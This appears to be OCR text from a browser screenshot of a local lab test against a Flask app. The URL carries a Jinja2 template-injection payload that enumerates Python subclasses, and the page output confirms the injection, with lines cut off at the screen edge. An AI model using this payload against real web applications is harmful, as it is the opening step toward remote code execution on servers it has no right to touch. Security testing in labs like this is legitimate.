 127.0.0.1:5000/?s={{%27%27.__cl
127.0.0.1:5000/?s={{''.__class__.__base__.__subclasses__()}}
Welcome1
[<class 'type'>, <class 'async_generator'>, <class 'int'>, <class 'bytearray_iterator'>, <class 'byt
'callable_iterator'>, <class 'PyCapsule'>, <class 'cell'>, <class 'classmethod_descriptor'>, <class
'dict_itemiterator'>, <class 'dict_keyiterator'>, <class 'dict_valueiterator'>, <class 'dict_keys'>, <
'dict_reversevalueiterator'>, <class 'dict_values'>, <class 'dict'>, <class 'ellipsis'>, <class 'enume
<class 'getset_descriptor'>, <class 'instancemethod'>, <class 'list_iterator'>, <class 'list_reverse
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1:5000/?s={{''.__class__.__base__.__subclasses__()}}
Split URL
Execute
Post data Referer User Agent Cookies Clear All